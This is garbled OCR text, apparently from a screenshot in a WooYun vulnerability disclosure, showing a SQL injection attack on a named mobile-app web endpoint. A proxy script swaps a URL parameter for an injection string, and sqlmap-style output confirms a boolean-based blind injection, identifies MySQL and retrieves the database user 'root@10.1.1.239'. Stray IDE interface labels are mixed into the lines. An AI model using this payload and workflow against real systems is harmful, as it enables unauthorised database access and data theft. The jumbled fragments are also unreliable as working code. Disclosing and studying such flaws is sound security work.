 #flow.request.content = postdata
Parameter: #1* (URI)
url = url.replace('aaaaa','-1%27%20or%201=1%20--%20-')
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: http://m.sjzhushou.com:80/cgi-bin/homepage?imeiID=863890026674804&p
artnerID=-4291' OR 1057=1057 -- - &peerID=986CF557EB73004V&productID=37&type=ad&
version=5.15.2.3820&versionCode=10560
print url
---
flow.request.url = url
[17:34:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[17:34:15] [INFO] fetching current user
[17:34:18] [INFO] resumed: root@10.1.1.239
Debug I/O Debug Probe Watch Modules Python She
current user: 'root@10.1.1.239'
Options
suppressor.py (pid 36 Debug I/O (stdin, stdout, stderr) appe
[17:34:18] [INFO] testing if current user is DBA
[17:34:18] [INFO] fetching current user
http://m.sjzhushou.com/cgi-bin/homepage?imeiID=86389
www.wooyun.org